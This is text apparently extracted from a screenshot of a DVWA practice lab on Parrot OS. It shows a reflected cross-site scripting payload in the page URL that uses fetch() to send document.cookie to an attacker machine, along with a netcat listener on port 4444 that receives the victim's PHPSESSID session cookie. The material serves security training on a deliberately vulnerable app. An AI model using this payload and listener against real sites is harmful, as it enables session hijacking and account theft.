 Damn Vulnerable Web Ap
192.168.50.163/dvwa/vulnerabilities/xss_r/?name=+++<script>fetch("http%3A%2
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
" + document.cookie)</script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
View Source View Help
Parrot Terminal
File Modifica Visualizza Cerca Terminale Aiuto
[sushanto@parrot]─[~]
$nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.50.166] from (UNKNOWN) [192.168.50.166] 39506
GET /security=low;%20PHPSESSID=8b690acb3671baf3403753ce0354d9c2 HTTP/1.1
Host: 192.168.50.166:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.50.163/
Origin: http://192.168.50.163
DNT: 1
Connection: keep-alive
Priority: u=4